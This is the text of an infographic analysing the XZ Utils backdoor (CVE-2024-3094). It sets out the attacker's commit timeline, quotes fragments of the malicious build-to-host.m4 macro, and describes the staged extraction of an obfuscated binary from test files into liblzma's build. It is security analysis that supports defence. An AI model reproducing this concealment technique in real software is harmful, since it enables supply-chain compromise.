 XZ Outbreak (CVE-2024-3094)
XZ
XZ Utils is a collection of open-source tools and libraries for the XZ compression format, that are used
for high compression ratios with support for multiple compression algorithms, notably LZMA2.
On Friday 29th of March, Andres Freund (principal software engineer at Microsoft) emailed oss-
security informing the community of the discovery of a backdoor in xz/liblzma version 5.6.0 and 5.6.1.
Github Activity Summary (user: JiaT75)
Repository:
https://github.com/tukaani-project/xz
JiaT75's first commit
to the XZ repo
2022-02-06
PR opened in oss-fuzz to
disable ifunc for fuzzing
builds. Allegedly to mask the
malicious changes.
2023-07-08
Obfuscated/encrypted stages binary backdoor
hidden in two test files:
• tests/files/bad-3-corrupt_lzma2.xz
• tests/files/good-large_compressed.lzma.
2024-03-09
2021
User Jia Tan (JiaT75)
creates his Github Account
2023-06-28
Potential infrastructure testing:
liblzma: “Add ifunc implementation
to crc64_fast.c."
2024-02-16
Malicious “build-to-host.m4” file added
to .gitignore, later incorporated to the
package release.
xz/libzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
Bash script
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
“file_name:offset:signature”
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
X @FR0GGER_
THOMAS ROCCIA